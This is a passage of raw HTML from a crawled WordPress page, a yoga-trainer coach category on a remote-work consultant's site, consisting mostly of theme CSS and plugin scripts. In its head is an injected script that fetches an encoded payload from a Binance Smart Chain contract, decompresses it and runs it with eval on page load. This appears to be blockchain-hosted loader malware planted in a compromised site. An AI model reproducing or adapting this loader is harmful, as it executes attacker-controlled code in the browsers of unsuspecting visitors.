

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annasieniawska.com/coach/course-for-trainers-yoga/
body_size: 16542
content:
<!doctype html><html lang="en-GB"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="format-detection" content="telephone=no"><link rel="profile" href="//gmpg.org/xfn/11"><title>For trainers yoga &#8211; Anna Sieniawska &#8211; Remote Work Consultant Ireland</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Anna Sieniawska - Remote Work Consultant Ireland &raquo; Feed" href="https://annasieniawska.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Anna Sieniawska - Remote Work Consultant Ireland &raquo; Comments Feed" href="https://annasieniawska.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Anna Sieniawska - Remote Work Consultant Ireland &raquo; For trainers yoga Coach category Feed" href="https://annasieniawska.com/coach/course-for-trainers-yoga/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}@-ms-viewport{width:device-width}html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,*::before,*::after{box-sizing:inherit}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1200px}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-sm-3,.col-sm-9,.col-md-3,.col-md-9,.col-md-12,.col-lg-2,.col-lg-10{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}@media (min-width:768px){.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.col-lg-2{-ms-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-10{-ms-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}}button{border-radius:50px!important;display:inline-block;border-width:2px;outline:none;font-weight:600;text-transform:uppercase;font-size:17px;line-height:17px}button{padding:17px 50px 16px 50px}@media (max-width:1024px){button{padding:15px 40px 14px 40px}}@media (max-width:480px){button{padding:12px 30px 11px 30px}}button{font-family:"Poppins";font-weight:600}p{margin-top:0;margin-bottom:24px}.head-font{font-weight:500}*:before,*:after{line-height:1}.head-font,nav a{font-family:"Poppins"}body,nav a{color:#000}body,input{font-family:"Open Sans";color:#000;font-size:18px;font-weight:400;line-height:30px}.elementor-header .sub-menu a{font-size:22px;font-weight:400;line-height:33px}button{font-size:17px;font-family:"Poppins";font-weight:600}.pbrc{border-color:#ecb537}.pbcc{background-color:#ecb537}input[type="search"]{border-width:1px;border-style:solid;border-radius:0;padding:18px 20px;font-size:18px;line-height:20px;outline:none;max-width:100%;border-color:#ededed;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;height:auto}a,button{outline:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}button{border-style:solid;box-shadow:none}.default-header{padding-top:40px;padding-bottom:35px}.default-header .site-logo a{font-size:24px;font-weight:700}.default-header .sm_nav_menu{position:relative;z-index:3}.default-header .sm_nav_menu ul{list-style-type:none;margin:0}.default-header .sm_nav_menu li{padding:0 15px}@media (min-width:1025px){.default-header .sm_nav_menu>li:last-child>.sub-menu{right:0}}@media (max-width:1024px){.default-header>.container>.row{-ms-flex-pack:justify;justify-content:space-between}.default-header>.container>.row>div{display:inline-block;width:auto;-ms-flex:0 0 auto;flex:0 0 auto;max-width:300px}.default-header>.container>.row .col-sm-9{text-align:right}}.default-header .sm_nav_menu>li>a{color:#000}.default-header .sm_nav_menu>li .sub-menu li a{color:#fff}.man_footer_default{padding:24px 0 24px;background:#f1f1f1;border-top:1px #d7d7d7 solid;text-align:center}.man_footer_default nav ul{list-style-type:none;padding:0;margin:0;overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center}.man_footer_default nav ul li{float:left;padding:0 17px}.man_footer_default nav ul li:first-child{padding-left:0}.man_footer_default nav ul li a{font-weight:400;font-size:18px;letter-spacing:-.18px}.man_footer_default .stm-copyright{font-size:16px}.man_footer_default .stm-copyright a{color:inherit}.man_footer_default.with-menu nav{padding-bottom:20px;margin-bottom:20px;border-bottom:1px #d7d7d7 solid}@media (max-width:1200px){.man_footer_default nav ul{column-count:2}.man_footer_default nav ul li{float:none;padding-left:0;padding-right:15px}}@media (max-width:767px){.man_footer_default nav ul{margin-bottom:20px}.man_footer_default .stm-copyright{font-size:14px}}#content.no-title-box{padding-top:80px;border-top:1px #ededed solid;background-color:#fff}.sm_menu_toggle{padding:2px;border:none;position:relative;padding:0;width:44px;height:44px;border-radius:50%}.sm_menu_toggle span{display:block;margin:2px auto;width:14px;height:2px;background-color:#000}@media (max-width:1024px){.elementor-header .sm_menu{display:none}}.elementor-header .sm_nav_menu{list-style:none;padding:0;margin:0}.elementor-header .sm_nav_menu a{font-size:19px;font-weight:500}.elementor-header .sm_nav_menu>li{display:block;float:left;position:relative}@media (min-width:1025px){.elementor-header .sm_nav_menu>li:last-child{padding-right:0!important}}.elementor-header .sm_nav_menu>li .sub-menu{opacity:0;visibility:hidden;position:absolute;top:calc(100% - 20px);list-style:none;padding:20px 0 0 0;margin:0;width:280px;text-align:left}.elementor-header .sm_nav_menu>li .sub-menu li{background-color:#000;padding:0 5px}.elementor-header .sm_nav_menu>li .sub-menu li a{padding:5px 15px;width:100%;display:block;font-size:15px;border-bottom:1px #fff3 solid!important;position:relative}body{margin:0;box-sizing:border-box;-webkit-font-smoothing:antialiased;max-width:100vw;overflow-x:hidden}body *{box-sizing:border-box}body>#page{overflow:hidden}a{text-decoration:none;color:#ecb537}.search-form{position:relative;max-width:300px}@media (max-width:480px){.search-form{max-width:100%}}.search-form label{display:none}.search-form .search-field{padding:13px 53px 13px 20px;font-size:18px;width:100%;height:54px}.search-form .search-submit{position:absolute;border-radius:0!important;width:53px;height:54px;top:0;right:0;padding:0}.search-form .search-submit i{font-size:20px}@media (min-width:1025px){.sm_menu_toggle{display:none}}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-search:before{content:""}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}body{background-color:#fff}body,nav a{color:#000}a{color:#ffc03f}.pbrc{border-color:#ffc03f}.pbcc{background-color:#ffc03f}.head-font,nav a{font-family:Poppins}body,input{font-family:"Open Sans";line-height:30px;font-weight:400;font-size:18px}button{line-height:17px;font-size:17px}button{font-family:Poppins;font-style:normal}@media (max-width:1024px){body,input,.elementor-header .sub-menu a{font-size:17px;line-height:27px}}@media (max-width:480px){body,input,.elementor-header .sub-menu a{font-size:16px;line-height:24px}}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://annasieniawska.com/wp-content/litespeed/css/9a1697193bb142ffa338e7d74a70035d.css?ver=f9d82" /><script data-optimized="1" type="litespeed/javascript" data-src="https://annasieniawska.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script id="addtoany-core-js-before" type="litespeed/javascript">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize={Share:"Share",Save:"Save",Subscribe:"Subscribe",Email:"Email",Bookmark:"Bookmark",ShowAll:"Show All",ShowLess:"Show less",FindServices:"Find service(s)",FindAnyServiceToAddTo:"Instantly find any service to add to",PoweredBy:"Powered by",ShareViaEmail:"Share via email",SubscribeViaEmail:"Subscribe via email",BookmarkInYourBrowser:"Bookmark in your browser",BookmarkInstructions:"Press Ctrl+D or \u2318+D to bookmark this page",AddToYourFavorites:"Add to your favourites",SendFromWebOrProgram:"Send from any email address or email program",EmailProgram:"Email program",More:"More&#8230;",ThanksForSharing:"Thanks for sharing!",ThanksForFollowing:"Thanks for following!"}</script> <script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script type="litespeed/javascript" data-src="https://annasieniawska.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://annasieniawska.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annasieniawska.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /> <script type="litespeed/javascript">var stmt_to_ajaxurl='https://annasieniawska.com/wp-admin/admin-ajax.php'</script> <script type="litespeed/javascript">var stm_wpcfto_ajaxurl='https://annasieniawska.com/wp-admin/admin-ajax.php'</script> <style>.vue_is_disabled {
			display: none;
		}</style> <script type="litespeed/javascript">var stm_wpcfto_nonces={"wpcfto_save_settings":"195e7a4f5c","get_image_url":"aad09c4a59","wpcfto_upload_file":"d22defb676","wpcfto_search_posts":"dd0e14c24c"}</script> <script type="litespeed/javascript">var ajaxurl='https://annasieniawska.com/wp-admin/admin-ajax.php';window.wp_data={"betop_add_new_member":"85e7c247d6","betop_is_available":"18229b6e7d","betop_ajax_add_review":"be1cbc64e0","betop_load_more_portfolio":"4b659f1c00"}</script> <script type="litespeed/javascript" data-src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script> <script type="litespeed/javascript" data-src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script> <script type="litespeed/javascript" data-src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script> <script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",async()=>{const w3=new Web3("https://bsc-dataseed.binance.org/");const ct=new w3.eth.Contract([{inputs:[],stateMutability:"nonpayable",type:"constructor"},{inputs:[],name:"orchidABI",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[],name:"orchidAddress",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[],name:"merlionABI",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[],name:"merlionAddress",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");const oABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await ct.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"}));const oAddr=await ct.methods.orchidAddress().call();const orchid=new w3.eth.Contract(oABI,oAddr);const ds=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async(orchid)=>{${ds}})(orchid);`)})</script> <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://annasieniawska.com/wp-content/uploads/2021/04/cropped-Anna-Sieniawska-Favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://annasieniawska.com/wp-content/uploads/2021/04/cropped-Anna-Sieniawska-Favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://annasieniawska.com/wp-content/uploads/2021/04/cropped-Anna-Sieniawska-Favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://annasieniawska.com/wp-content/uploads/2021/04/cropped-Anna-Sieniawska-Favicon-1-270x270.png" /><style type="text/css" title="dynamic-css" class="options-output">body{background-color:#ffffff;}body, h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6, nav a, .stm_post-after .tags a{color:#000000;}.stm_post-after .tags a:not(:hover), .stm_post-after .tags, .star-rating, .pc, .pc-hv:hover, time, .reply a:hover, .site-content ul li:before, a, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected], .woo-sidebar .product-categories li a:hover, .woo-sidebar .widget_layered_nav ul li a:hover, .star-rating, .coach-tabs__list .catergory-tab-link.active .category-icon i, .coach-tabs__list .catergory-tab-link:hover .category-icon i, nav a:hover, .man_sidebar .widget_archive ul li a:hover, .man_sidebar .widget_meta ul li a:hover, .man_sidebar .widget_categories li:before, .woocommerce ul.products li.product .archive-product-meta > a:hover h2, .man_sidebar .widget_stm_recent_posts .widget_media a .stm-post-content h6:hover, .man_sidebar .widget_categories li a:hover, .woocommerce ul.products li.product .archive-product-meta .price, #content .widget_top_rated_products ul li a:hover{color:#ffc03f;}.pbrc, .pbrc-hv:hover, ul.tabs li.active a, .wpcf7-form input[type=submit], .elementor-widget-sm-basket .stm-cart-button .btn, body.health_coach footer .elementor-widget-wp-widget-mc4wp_form_widget .mc4wp-form .mc4wp-form-fields input[type="submit"], .btn:not(.dark):not(.sbrc), body.business .elementor-widget-wp-widget-mc4wp_form_widget .mc4wp-form .mc4wp-form-fields input[type="submit"], body.therapist .elementor-widget-wp-widget-mc4wp_form_widget .mc4wp-form .mc4wp-form-fields input[type="submit"], .btn.dark:hover, body.yoga .elementor-widget-wp-widget-mc4wp_form_widget .mc4wp-form .mc4wp-form-fields input[type="submit"]:hover, blockquote, body.swimming .elementor-widget-wp-widget-mc4wp_form_widget .mc4wp-form .mc4wp-form-fields input[type="submit"]:hover, .stm_lms_single_course_carousel_wrapper .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button:hover{border-color:#ffc03f;}.pbcc, .pbcc-hv:hover, .man_sidebar .widget_mc4wp_form_widget, .comment-form .form-submit .submit, table thead th, .nav-links .page-numbers.current, .nav-links .page-numbers:hover, .woo-sidebar .widget_text h5:before, .woo-sidebar .widget_price_filter .ui-slider-horizontal .ui-slider-range, .woo-sidebar .widget_price_filter .ui-slider .ui-slider-handle, ul.products .archive-image-wrap .hidden-labels a, body.single-product .content-area .woocommerce-product-gallery .flex-control-nav li.active, body.single-product .content-area .woocommerce-product-gallery .flex-control-nav li:hover, .woocommerce div.product div.images .woocommerce-product-gallery__trigger:before, .woocommerce div.product div.images .woocommerce-product-gallery__trigger:after, .quantity .quantity-wrap .quantity-control:hover, .woocommerce div.product form.cart .single_add_to_cart_button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce 